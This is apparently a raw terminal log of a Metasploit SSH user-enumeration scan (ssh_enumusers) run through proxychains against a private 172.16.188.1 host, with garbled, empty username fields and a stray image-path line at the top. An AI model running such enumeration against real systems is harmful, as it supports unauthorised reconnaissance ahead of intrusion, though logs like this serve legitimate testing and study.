 msf6 auxiliary(scanner/ssh/ssh_enumusers) > exploit
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[*] 172.16.188.1:22 - SSH - Using malformed packet technique
[*] 172.16.188.1:22 - SSH - Starting scan
[proxychains] Random chain ... 127.0.0.1:1080 ... 172.16.188.1:22 ... OK
[+] 172.16.188.1:22 - SSH - User '' found
[proxychains] Random chain ... 127.0.0.1:1080 ... 172.16.188.1:22 ... OK
[+] 172.16.188.1:22 - SSH - User ' found
[proxychains] Random chain ... 127.0.0.1:1080 ... 172.16.188.1:22 ... OK
[+] 172.16.188.1:22 - SSH - User '' found
[proxychains] Random chain ... 127.0.0.1:1080 ... 172.16.188.1:22 ... OK
[+] 172.16.188.1:22 - SSH - User '' found
[proxychains] Random chain ... 127.0.0.1:1080 ... 172.16.188.1:22 ... OK
[proxychains] Random chain ... 127.0.0.1:1080 ... 172.16.188.1:22 ... OK
[proxychains] Random chain ... 127.0.0.1:1080 ... 172.16.188.1:22 ... OK
[proxychains] Random chain ... 127.0.0.1:1080 ... 172.16.188.1:22 ... OK
[+] 172.16.188.1:22 - SSH - User '' found
[*] Scanned 1 of 1 hosts (100% complete)